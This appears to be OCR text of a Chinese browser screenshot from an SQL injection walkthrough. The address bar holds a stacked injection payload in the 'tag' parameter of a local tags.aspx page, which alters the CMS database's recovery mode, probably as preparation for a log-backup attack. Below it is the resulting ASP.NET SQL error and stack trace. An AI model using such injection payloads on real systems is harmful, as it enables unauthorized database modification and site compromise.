 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 链接 »
地址(D) http://127.0.0.1/tags.aspx?tag=CHS')%20as%20t));alter%20database%20totnetcms%20set%20RECOVERY%20FULL 转到
“/”应用程序中的服务器错误。
无法执行 BACKUP LOG，因为当前没有数据库备份。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 无法执行 BACKUP LOG，因为当前没有数据库备份。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信
息。
堆栈跟踪:
[SqlException (0x80131904): 无法执行 BACKUP LOG，因为当前没有数据库备份。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +946986
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection)
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +186
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dat
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +212
System.Data.SqlClient.SqlDataReader.NextResult() +162
System.Data.ProviderBase.DataReaderContainer.NextResult() +16
完毕 Internet
图 6
Microsoft SQL Server Management Studio Express